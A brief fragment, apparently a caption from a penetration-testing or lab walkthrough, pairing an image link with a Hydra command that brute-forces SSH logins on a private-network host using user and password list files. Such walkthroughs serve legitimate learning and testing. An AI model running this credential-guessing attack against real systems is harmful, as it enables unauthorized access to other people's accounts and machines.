 Command used: << hydra -L user -P pass 192.168.1.16 ssh >>